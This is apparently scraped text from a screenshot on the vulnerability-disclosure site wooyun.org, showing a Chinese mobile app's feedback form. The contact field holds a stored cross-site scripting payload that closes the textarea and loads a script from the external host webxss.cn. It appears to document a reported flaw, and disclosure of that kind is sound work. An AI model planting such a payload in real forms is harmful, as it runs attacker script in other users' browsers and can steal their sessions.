 16:50 0.55 K/s 4G 52
返回 意见反馈 我的反馈
请输入联系方式(方便我们联系您)
</textarea>'"><script src=http://webxss.cn/McxjYl?
1449671029></script>
马上加入官方QQ群228385679,获得更及时的反馈
发送
www.wooyun.org